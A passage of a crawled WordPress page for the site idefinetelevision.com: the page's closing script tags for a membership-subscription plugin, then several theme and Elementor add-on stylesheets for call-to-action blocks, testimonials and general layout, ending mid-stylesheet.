State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.15.7" id="pms-front-end-js"></script>
<script type="text/javascript" id="pms-frontend-discount-code-js-js-extra">
/* <![CDATA[ */
var pms_discount_object = {"ajax_url":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.15.7" id="pms-frontend-discount-code-js-js"></script>
			<script data-category="functional">
											</script>
			
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/call-to-action/assets/call-to-action.css?ver=3.0.0
body_size: 4481
content:
.wpkoi-elements-call-to-action {width: 100%;height: auto;display: block;padding: 30px;font-size: 16px;color: #4d4d4d;font-weight: 400;line-height: 27px;margin: 0 auto;}.wpkoi-elements-call-to-action p {margin-bottom: 10px;}.wpkoi-elements-call-to-action .title {font-size: 36px;font-weight: 600;line-height: 36px;margin-bottom: 10px;text-transform: capitalize;font-style: normal;}.wpkoi-elements-call-to-action.cta-center {text-align: center;}.wpkoi-elements-call-to-action.cta-right {text-align: right;}.wpkoi-elements-call-to-action.cta-left {text-align: left;}.wpkoi-elements-call-to-action.bg-lite {background: #f4f4f4;}.wpkoi-elements-call-to-action.bg-img {background-repeat: no-repeat;background-position: center;background-size: cover;position: relative;z-index: 0;color: rgba( 255, 255, 255, 0.7);}.wpkoi-elements-call-to-action.bg-img .icon {color: #fff;}.wpkoi-elements-call-to-action.bg-img:after {content: "";position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;z-index: -1;}.wpkoi-elements-call-to-action.bg-img.bg-fixed {background-attachment: fixed;background-position: center center;}.wpkoi-elements-call-to-action.bg-img .title {color: rgba( 255, 255, 255, 0.9);}.wpkoi-elements-call-to-action.cta-flex, .wpkoi-elements-call-to-action.cta-icon-flex {display: flex;justify-content: space-between;align-items: flex-start;}.wpkoi-elements-call-to-action.cta-icon-flex .icon {flex-grow: 1;font-size: 80px;text-align: left;}.wpkoi-elements-call-to-action.cta-icon-flex .action {flex-grow: 1;text-align: right;padding-top: 22px;flex-basis: 22%;}.wpkoi-elements-call-to-action.cta-icon-flex .content {flex-grow: 1;padding: 0px 30px;}.wpkoi-elements-call-to-action.cta-flex .content {padding: 0px 15px;flex-grow: 1;}.wpkoi-elements-call-to-action.cta-flex .action {flex-grow: 1;text-align: right;padding-top: 25px;flex-basis: 23%;}.wpkoi-elements-call-to-action .cta-button {position: relative;display: inline-block;padding: 12px 30px;background: #f9f9f9;font-size: 16px;text-decoration: none;color: #4d4d4d;-webkit-transition: .5s;-ms-transition: .5s;transition: .5s;-webkit-box-shadow: 0px 0px 3px -1px rgba(0, 0, 0, 0.2);-ms-box-shadow: 0px 0px 3px -1px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 3px -1px rgba(0, 0, 0, 0.2);margin-right: 10px;margin-top: 10px;z-index: 0;overflow: hidden;}.wpkoi-elements-call-to-action .cta-button:last-child {margin-right: 0px;}.wpkoi-elements-call-to-action .cta-button:focus {outline: none;}.wpkoi-elements-call-to-action .cta-button:hover {color: #fff;background: #3F51B5;-webkit-box-shadow: 0px 1px 12px 1px rgba(0, 0, 0, 0.1);-ms-box-shadow: 0px 1px 12px 1px rgba(0, 0, 0, 0.1);box-shadow: 0px 1px 12px 1px rgba(0, 0, 0, 0.1);}.wpkoi-elements-call-to-action .cta-button.effect-1:after {content: "";position: absolute;width: 100%;height: 100%;background: #3F51B5;top: 0px;left: 0px;transform: translateY(-100%);-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);z-index: -1;-webkit-transition: .5s;-ms-transition: .5s;transition: .5s;color: #fff;}.wpkoi-elements-call-to-action .cta-button.effect-1:hover::after {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.wpkoi-elements-call-to-action .cta-button.effect-2:after {content: "";position: absolute;width: 100%;height: 100%;background: #3F51B5;top: 0px;left: 0px;z-index: -1;-webkit-transition: .5s;-ms-transition: .5s;transition: .5s;color: #fff;-webkit-transform: translateX(-100%);transform: translateX(-100%);}.wpkoi-elements-call-to-action .cta-button.effect-2:hover::after {-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 768px) {.wpkoi-elements-call-to-action.cta-flex, .wpkoi-elements-call-to-action.cta-icon-flex {flex-wrap: wrap;}.wpkoi-elements-call-to-action .title {font-size: 28px;line-height: 36px;margin-top: 0px;}.wpkoi-elements-call-to-action.cta-icon-flex .icon {flex-grow: 1;font-size: 48px;text-align: center;}.wpkoi-elements-call-to-action.cta-flex .content, .wpkoi-elements-call-to-action.cta-icon-flex .content {flex-grow: 1;text-align: center;padding: 0px;}.wpkoi-elements-call-to-action.cta-flex .action, .wpkoi-elements-call-to-action.cta-icon-flex .action {text-align: center;padding-top: 0px;}.wpkoi-elements-call-to-action .cta-button {padding: 12px 25px;}}@media only screen and (max-width: 360px) {.wpkoi-elements-call-to-action {font-size: 14px;line-height: 26px;}.wpkoi-elements-call-to-action .cta-button {padding: 4px 20px;font-size: 12px;}.wpkoi-elements-call-to-action .title {font-size: 20px;line-height: 30px;}}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/testimonials/assets/testimonials.css?ver=3.0.0
body_size: 3656
content:
.wpkoi-elements-testimonial-slider {position: relative;}.wpkoi-elements-testimonial-image img {max-width: 100%;}.wpkoi-elements-testimonial-image {padding: 10px 10px 10px 20px;}.wpkoi-elements-testimonial-image>figure {display: block;margin: 0;}.testimonial-avatar-rounded figure img {border-radius: 50%;height: auto;}.wpkoi-elements-testimonial-content {margin: 0;padding: 10px 20px 50px;}.wpkoi-elements-testimonial-item>figure {margin: 0 auto;padding: 0 20px;}.wpkoi-elements-testimonial-item .center-text {text-align: center;}.wpkoi-elements-testimonial-item .right-text {text-align: right;}.wpkoi-elements-testimonial-item .left-text {text-align: left;}.wpkoi-elements-testimonial-item .justify-text {text-align: justify;}.wpkoi-elements-testimonial-content .wpkoi-elements-testimonial-text {font-size: 100%;font-style: italic;line-height: 1.5;margin-bottom: 10px;}.wpkoi-elements-testimonial-content .wpkoi-elements-testimonial-user {float: left;font-family: inherit;font-size: 105%;font-style: italic;font-weight: normal;line-height: 1.5;margin-bottom: 0;margin-right: 5px;}.wpkoi-elements-testimonial-content .wpkoi-elements-testimonial-user-company {float: left;font-family: inherit;font-size: 90%;font-style: italic;font-weight: lighter;line-height: 1.75;margin-bottom: 0;margin-top: 1px;}.wpkoi-elements-testimonial-image {position: relative;}.wpkoi-elements-testimonial-quote{width: 20px; right: 20px; position: absolute;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-content, .wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-user, .wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-user-company {text-align: left;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-image {float: left;width: 30%;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-content {float: left;margin-top: 20px;position: relative;width: 70%;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-image .wpkoi-elements-testimonial-quote {display: none;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-text {padding-right: 25px;}.wpkoi-elements-testimonial-align-left .wpkoi-elements-testimonial-content {margin: 0;padding: 10px 25px 30px 10px;}.wpkoi-elements-testimonial-align-centered .wpkoi-elements-testimonial-content .wpkoi-elements-testimonial-text {text-align: center;}.wpkoi-elements-testimonial-align-centered .wpkoi-elements-testimonial-user, .wpkoi-elements-testimonial-align-centered .wpkoi-elements-testimonial-user-company {float: none;text-align: center;}.wpkoi-elements-testimonial-align-centered .wpkoi-elements-testimonial-image>figure img {display: block;margin-left: auto !important;margin-right: auto !important;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-content, .wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-user, .wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-user-company {text-align: right;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-image {float: right;width: 30%;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-content {float: right;margin-top: 20px;position: relative;width: 70%;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-image .wpkoi-elements-testimonial-quote {display: none;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-text {padding-left: 30px;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-user, .wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-user-company {float: none;text-align: right;}.wpkoi-elements-testimonial-align-right .wpkoi-elements-testimonial-content {padding: 10px 10px 30px 25px;}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements-skin.css?ver=3.0.0
body_size: 3711
content:
.brands-list .brands-list__item-name{margin:20px 0 0 0}.brands-list .brands-list__item-img{display:inline-block}.wpkoi-animated-text__before-text{font-size:36px}.wpkoi-animated-text__animated-text{font-size:40px}.wpkoi-animated-text__after-text{font-size:36px}.circle-counter .circle-val{color:#6ec1e4;font-size:23px}.circle-counter .circle-val .circle-counter__prefix{line-height:1}.circle-counter .circle-val .circle-counter__suffix{line-height:1}.circle-counter .circle-counter__title{padding-top:10px}.wpkoi-carousel .wpkoi-carousel__item-title{margin:0;padding:0}.wpkoi-carousel .wpkoi-arrow{width:36px;height:36px;-webkit-border-radius:18px;border-radius:18px;margin-top:-18px;color:#fff}.wpkoi-carousel .wpkoi-arrow:before{font-size:23px}.wpkoi-carousel .wpkoi-arrow.prev-arrow{left:20px}.wpkoi-carousel .wpkoi-arrow.next-arrow{right:20px}.wpkoi-button__instance{-webkit-border-radius:4px;border-radius:4px}.wpkoi-button__icon{color:white;width:25px;height:25px;font-size:25px;margin:3px}.wpkoi-button__label{color:white;font-size:20px;line-height:20px;font-weight:600;text-align:left}.wpkoi-button__state{padding:10px 30px}.wpkoi-button__plane-normal{background-color:#6ec1e4}.wpkoi-button__plane-hover{background-color:#54595f}.wpkoi-image-comparison .jx-label{margin:5px;background-color:#54595f}.wpkoi-image-comparison .jx-controller{width:40px;height:40px;background-color:#6ec1e4;-webkit-transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88)}.wpkoi-image-comparison .jx-controller i{color:white;font-size:20px;margin:5px}.wpkoi-image-comparison .jx-image.jx-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.wpkoi-image-comparison .jx-image.jx-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.wpkoi-image-comparison .wpkoi-arrow{width:36px;height:36px;-webkit-border-radius:18px;border-radius:18px;margin-top:-18px;color:#fff;background-color:#6ec1e4}.wpkoi-image-comparison .wpkoi-arrow:before{font-size:23px}.wpkoi-image-comparison .wpkoi-arrow.prev-arrow{left:20px}.wpkoi-image-comparison .wpkoi-arrow.next-arrow{right:20px}.wpkoi-image-comparison .wpkoi-slick-dots{margin:20px 0 0 0}.wpkoi-image-comparison .wpkoi-slick-dots li.slick-active span{background-color:#61ce70}.wpkoi-image-comparison .wpkoi-slick-dots li:hover span{background-color:#6ec1e4}.wpkoi-image-comparison .wpkoi-slick-dots li span{background-color:#7a7a7a}.wpkoi-scroll-navigation--position-left{margin-left:20px}.wpkoi-scroll-navigation--position-right{margin-right:20px}.wpkoi-scroll-navigation__item{margin:10px 0}.wpkoi-scroll-navigation__item .wpkoi-scroll-navigation__dot{background-color:#54595f}.wpkoi-scroll-navigation__item:hover .wpkoi-scroll-navigation__dot{background-color:#61ce70}.wpkoi-scroll-navigation__item.invert .wpkoi-scroll-navigation__dot{background-color:#fff}.wpkoi-scroll-navigation__item.active .wpkoi-scroll-navigation__dot{background-color:#6ec1e4}.wpkoi-scroll-navigation__dot{-webkit-border-radius:50%;border-radius:50%;color:white;font-size:14px;-webkit-transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);-o-transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88);transition:all 0.3s cubic-bezier(0.5, 0.12, 0.46, 0.88)}.wpkoi-scroll-navigation__dot i{font-size:inherit}.wpkoi-scroll-navigation__item-hint{background-color:#6ec1e4;padding:0 10px;-webkit-border-radius:4px;border-radius:4px}.wpkoi-scroll-navigation__icon{color:white;font-size:20px;margin:5px}.wpkoi-scroll-navigation__label{color:white;font-size:16px}.wpkoi-price-list .price-list{margin:0}.wpkoi-price-list .price-list__item-separator{border-bottom:2px dotted #434345}


--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/themes/sukra/style.min.css?ver=1.2.0
body_size: 40079
content:
body{background-color:#ffcf85;padding: 0;}.top-bar,h1,h2{text-transform:none}.main-navigation .main-nav ul ul li a,.nav-float-right .main-navigation .main-nav ul ul li a,pre{line-height:normal}button,input,select,sub,sup{vertical-align:baseline}pre,textarea{overflow:auto}.main-navigation a,a,a:focus,a:hover,a:visited,ins,mark{text-decoration:none}.comment-content a,.entry-header,.main-title,.site-content{word-wrap:break-word}a,abbr,acronym,applet,big,cite,code,del,dfn,div,dl,dt,em,font,form,html,iframe,ins,kbd,label,legend,li,object,q,s,samp,small,span,strike,strong,sub,sup,tbody,tfoot,thead,tr,tt,var{border:0;margin:0;padding:0}body{border:0;margin:0}address,dd,h1,h2,h3,h4,h5,h6,ol,p,table,ul{border:0;padding:0}blockquote,pre{border:0}fieldset{margin:0}caption,td,th{border:0;margin:0;text-align:left}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.main-navigation ul li a,article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}caption{padding:5px}caption,td{font-weight:400}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}.dropdown-click nav ul ul ul,a{background-color:transparent}a img,hr{border:0}button,input,select,textarea{line-height:1.5}hr{background-color:#ccc;background-color:rgba(0,0,0,.1);height:1px;margin-bottom:40px;margin-top:40px}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}address,p,pre{margin:0 0 1.3em}b,dt,strong,th{font-weight:900}dd{margin:0 1.5em 1.5em}cite,dfn,em,i{font-style:italic}img,pre{max-width:100%}pre{background:rgba(0,0,0,.05);font-family:inherit;font-size:inherit;padding:20px}code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}small,sub,sup{font-size:75%}abbr,acronym{border-bottom:1px dotted #666;cursor:help}sub,sup{height:0;line-height:0;position:relative}sup{bottom:1ex}sub{top:.5ex}big{font-size:125%}button,figure,input,select,textarea{margin:0}img{height:auto}button,html input[type=button],input[type=reset],input[type=submit]{border:1px solid transparent;background:#665;cursor:pointer;-webkit-appearance:button;padding:10px 20px;color:#fff}button:active,button:focus,button:hover,html input[type=button]:active,html input[type=button]:focus,html input[type=button]:hover,input[type=reset]:active,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{background:#606060}.button,.woocommerce a.button,.woocommerce button.button{padding:12px 25px;display:inline-block;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background:#fafafa;color:#666;border:1px solid #ccc;border-radius:0;padding:10px 15px;box-sizing:border-box;max-width:100%}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{color:#111;background:#fff}textarea{vertical-align:top;width:100%}input[type=file]{max-width:100%;box-sizing:border-box}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-shortcut:focus,.screen-reader-text:focus{clip:auto!important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#333;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.page-header-blog-content h2 span,.page-header-content-wrapper h2 span{color:#fff}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before,.site-info:after,.site-info:before{content:"";display:table}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after,.site-info:after{clear:both}.main-navigation{z-index:100;padding:0;clear:both;display:block}.menu-toggle{margin:0;padding:0}.menu-toggle:before{content:"\f0c9";font-family:wpkoi;width:1.28571429em;text-align:center;display:inline-block}.toggled .menu-toggle:before,li.search-item.close-search a:before,span.search-item.close-search a:before{content:"\f00d"}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .mobile-menu:empty{display:none}.inside-navigation,.site-header{position:relative}.main-navigation ul,.menu-toggle li.search-item{list-style:none;margin:0;padding-left:0}li.search-item a:before,span.search-item a:before{content:"\f002";font-family:wpkoi;width:1.28571429em;text-align:center;display:inline-block}.main-navigation a,.main-navigation ul ul a{display:block}.search-item .screen-reader-text{top:0;right:0;left:auto}.main-navigation li{float:left;position:relative}.main-navigation ul ul{display:block;box-shadow:0 2px 2px rgba(0,0,0,.1);float:left;position:absolute;left:-99999px;opacity:0;z-index:99999;width:200px;text-align:left;top:auto;transition:opacity 80ms linear;transition-delay:0s;pointer-events:none;height:0;overflow:hidden}.main-navigation ul ul li{width:100%}.dropdown-hover .main-navigation:not(.toggled) ul li.sfHover>ul,.dropdown-hover .main-navigation:not(.toggled) ul li:hover>ul{left:auto;opacity:1;transition-delay:150ms;pointer-events:auto;height:auto;overflow:visible}.dropdown-hover .main-navigation:not(.toggled) ul ul li.sfHover>ul,.dropdown-hover .main-navigation:not(.toggled) ul ul li:hover>ul{left:100%;top:0}.dropdown-click .main-navigation ul ul{visibility:hidden}.dropdown-click .main-navigation ul li.sfHover>ul.toggled-on,.dropdown-click .main-navigation ul.toggled-on{left:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible}.nav-float-right .inside-header .main-navigation{float:right;clear:right}.nav-float-left .inside-header .main-navigation{float:left;clear: none;}.nav-float-left .inside-header .site-branding,.nav-float-left .inside-header .site-logo{float:left;margin-right: 20px;}.nav-float-left .inside-header:after{clear:both;content:'';display:table}.nav-float-right .inside-header .site-branding{display:inline-block}.header-aligned-left .site-header,.nav-aligned-left.nav-above-header .main-navigation,.nav-aligned-left.nav-below-header .main-navigation{text-align:left}.header-aligned-center .site-header,.nav-aligned-center.nav-above-header .main-navigation,.nav-aligned-center.nav-below-header .main-navigation{text-align:center}.header-aligned-right .site-header,.nav-aligned-right.nav-above-header .main-navigation,.nav-aligned-right.nav-below-header .main-navigation{text-align:right}.gallery-item,.site-info{text-align:center}.site-header{background-repeat:repeat-x;background-position:bottom}.site-header .header-image{vertical-align:middle}.nav-float-right .main-navigation ul ul ul{top:0}.main-navigation li.search-item{float:right;z-index:21}.rtl .main-navigation li.search-item,.rtl.nav-aligned-right.nav-below-header .main-navigation .menu>li.search-item{float:left}.inside-navigation .search-form,li.search-item.active{transition:opacity .1s ease-in-out}.inside-navigation .search-form{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;opacity:0}.inside-navigation .search-form.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1}.gen-sidebar-nav .inside-navigation .search-form{top:auto;bottom:0}.inside-navigation .search-form input{border:0;vertical-align:bottom;line-height:0;opacity:.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none}.inside-navigation .search-form input::-ms-clear{display:none;width:0;height:0}.inside-navigation .search-form input::-ms-reveal{display:none;width:0;height:0}.inside-navigation .search-form input::-webkit-search-cancel-button,.inside-navigation .search-form input::-webkit-search-decoration,.inside-navigation .search-form input::-webkit-search-results-button,.inside-navigation .search-form input::-webkit-search-results-decoration{display:none}.nav-left-sidebar .main-navigation li.search-item,.nav-right-sidebar .main-navigation li.search-item{width:auto;display:inline-block}.nav-left-sidebar .main-navigation li.search-item.current-menu-item,.nav-right-sidebar .main-navigation li.search-item.current-menu-item,.sidebar .menu-item-has-children .dropdown-menu-toggle,nav ul ul .menu-item-has-children .dropdown-menu-toggle{float:right}.nav-aligned-center.nav-above-header .main-navigation .menu>li,.nav-aligned-center.nav-below-header .main-navigation .menu>li,.nav-aligned-right.nav-above-header .main-navigation .menu>li,.nav-aligned-right.nav-below-header .main-navigation .menu>li{float:none;display:inline-block}.nav-aligned-center .main-navigation ul,.nav-aligned-right .main-navigation ul{letter-spacing:-.31em;font-size:1em}.nav-aligned-center .main-navigation ul li,.nav-aligned-right .main-navigation ul li{letter-spacing:normal}.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-left:8px}.dropdown-menu-toggle:before{content:"\f107";font-family:wpkoi}.dropdown-click .menu-item-has-children.sfHover>a .dropdown-menu-toggle:before{content:"\f106"}.dropdown-hover .children .dropdown-menu-toggle:before,.dropdown-hover .sub-menu .dropdown-menu-toggle:before{content:"\f105"}.dropdown-hover .inside-right-sidebar .dropdown-menu-toggle:before,.dropdown-hover.both-right .inside-left-sidebar .dropdown-menu-toggle:before{content:"\f104"}.dropdown-hover .inside-left-sidebar .dropdown-menu-toggle:before,.dropdown-hover.both-left .inside-right-sidebar .dropdown-menu-toggle:before{content:"\f105"}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0}.main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:0;position:relative}.widget-area .main-navigation li{float:none;display:block;width:100%;padding:0;margin:0}.dropdown-hover .widget-area .main-navigation ul li.sfHover>ul,.dropdown-hover .widget-area .main-navigation ul li:hover ul{top:0;left:100%;width:220px}.dropdown-hover.both-right .widget-area .main-navigation ul li.sfHover ul,.dropdown-hover.both-right .widget-area .main-navigation ul li:hover ul,.dropdown-hover.both-sidebars .widget-area .inside-right-sidebar .main-navigation ul li.sfHover ul,.dropdown-hover.both-sidebars .widget-area .inside-right-sidebar .main-navigation ul li:hover ul,.dropdown-hover.right-sidebar .widget-area .main-navigation ul li.sfHover ul,.dropdown-hover.right-sidebar .widget-area .main-navigation ul li:hover ul{right:100%;left:auto}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107"!important}.slideout-navigation .sfHover>a .dropdown-menu-toggle:before{content:"\f106"!important}.post,.sticky{margin:0 0 2em}.bypostauthor{font-size:inherit}.archive .format-aside .entry-header,.archive .format-status .entry-header,.archive .format-status .entry-meta,.archive .format-status .entry-title,.blog .format-aside .entry-header,.blog .format-status .entry-header,.blog .format-status .entry-meta,.blog .format-status .entry-title,.comment-metadata .edit-link:before,.posted-on .updated{display:none}.byline,.group-blog .byline,.single .byline{display:inline}.entry-content,.entry-summary,.page-content{margin:2em 0 0}.page-links{clear:both;margin:0 0 1.5em}.archive .format-aside .entry-content,.archive .format-status .entry-content,.blog .format-aside .entry-content,.blog .format-status .entry-content{margin-top:0}.archive .format-status .entry-content p:last-child,.blog .format-status .entry-content p:last-child,.comment-content p:last-child{margin-bottom:0}.comment-content img.wp-smiley,.entry-content img.wp-smiley,.page-content img.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}.wp-caption{max-width:100%;position:relative}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto;max-width:100%}.wp-caption .wp-caption-text{font-size:75%;padding-top:5px;opacity:.8}.wp-caption img{position:relative;vertical-align:bottom}.gallery,.wp-caption,ol.comment-list{margin-bottom:1.5em}.gallery-item{display:inline-block;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.site-logo,.widget select,embed,iframe,object{max-width:100%}.comment-form #author,.comment-form #email,.comment-form #url,.gallery-caption{display:block}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 2em;overflow:hidden}.comment,.comment-list{list-style-type:none;padding:0;margin:0}.comment-author-info{display:inline-block;vertical-align:middle}.infinite-scroll .paging-navigation,.infinite-scroll.neverending .site-footer,.widget_search .search-submit{display:none}.comment-meta .avatar{float:left;margin-right:10px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.comment-author cite{font-style:normal;font-weight:700}.entry-meta.comment-metadata{margin-top:0}.comment-form>.form-submit{margin-bottom:0}.comment-form input,.comment-form-comment{margin-bottom:10px}.comment-body{padding:30px 0}.comment-content{margin-top:1.5em;padding:30px;border:1px solid rgba(0,0,0,.05)}.comment .children{padding-left:30px;margin-top:-30px;border-left:1px solid rgba(0,0,0,.05)}.depth-1.parent>.children,.pingback .comment-body,.trackback .comment-body{border-bottom:1px solid rgba(0,0,0,.05)}.pingback .edit-link{font-size:13px}.comment-list>.comment:first-child{padding-top:0;margin-top:0;border-top:0}#wp-comment-cookies-consent{margin-right:7px}.widget{margin:0;box-sizing:border-box}.widget_categories .children{margin-left:1.5em;padding-top:5px}.widget_categories .children li:last-child{padding-bottom:0}.infinity-end.neverending .site-footer{display:block}a,button,input{transition:color .1s ease-in-out,background-color .1s ease-in-out}h1,h2,h3,h4,h5,h6{font-family:inherit;font-style:inherit}h4,h5,h6{font-size:100%;font-weight:inherit}blockquote{border-left:5px solid rgba(0,0,0,.05);padding:20px;font-size:1.2em;font-style:italic;margin:0 0 1.5em;position:relative}.footer-bar .textwidget p:last-child,.top-bar .inside-top-bar .textwidget p:last-child,blockquote p:last-child{margin:0}table,td,th{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td,th{padding:8px;border-width:0 1px 1px 0}fieldset{border:0;min-width:inherit}fieldset,fieldset legend{padding:0}.site-main .gallery,fieldset legend,p{margin-bottom:1.5em}.gallery-item img{vertical-align:bottom}.gallery-icon{padding:5px}.one-container .comments-area{margin-top:1.5em}h1,h2,h3{font-weight:600}h1{font-size:60px}h2{font-size:32px}h3{font-size:25px}h1,h2,h3{line-height:1.2em;margin:0 0 35px}h4,h5,h6{margin:0 0 20px}.one-container.both-left .inside-left-sidebar,.one-container.both-right .inside-left-sidebar{margin-right:15px}.one-container.both-left .inside-right-sidebar,.one-container.both-right .inside-right-sidebar{margin-left:15px}.entry-content>:last-child,.entry-summary>:last-child,.footer-widgets .widget:last-child,.one-container .site-main>:last-child,.page-content>:last-child,.separate-containers .site-main>:last-child,.sidebar .widget:last-child{margin-bottom:0}.inside-footer-widgets:not(.grid-container):after,.inside-footer-widgets:not(.grid-container):before,.inside-header:not(.grid-container):after,.inside-header:not(.grid-container):before,.inside-navigation:not(.grid-container):after,.inside-navigation:not(.grid-container):before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0;clear:both}.inside-header{padding:7px 40px 3px}.one-container .site-main{margin:0}.one-container .inside-left-sidebar,.one-container .inside-right-sidebar{margin-top:0}.one-container .inside-article{padding:0 0 30px}.one-container.page .inside-article,.widget ul li.menu-item-has-children,.widget ul li.page_item_has_children{padding-bottom:0}.widget-title{margin-bottom:20px;line-height:1.5}.widget ol,.widget ul{margin:0}div:not(.entry-content) .widget ul li{list-style-type:none;position:relative;padding-bottom:5px}div:not(.entry-content) .widget ul li ul li:before{opacity:.7}.widget .search-field{width:100%}.separate-containers .widget:last-child,.widget:last-child{margin-bottom:0}.widget_nav_menu ul ul,.widget_pages ul ul{margin-left:1em;margin-top:5px}.header-widget .widget-title{margin-bottom:15px}#wp-calendar{table-layout:fixed;font-size:80%}#wp-calendar #prev,#wp-calendar #prev+.pad{border-right:0}.sidebar .grid-container{max-width:100%;width:100%}.inside-footer-widgets .inner-padding{padding:0 40px}.footer-bar-active .footer-bar .widget{padding:0}.footer-bar .widget_nav_menu>div>ul{display:inline-block;vertical-align:top}.footer-bar-align-right .copyright-bar{float:left}.footer-bar-align-left .copyright-bar,.footer-bar-align-right .footer-bar{float:right;text-align:right}.footer-bar-align-left .footer-bar{float:left;text-align:left}.footer-bar-align-center .copyright-bar{float:none;text-align:center}.footer-bar-align-center 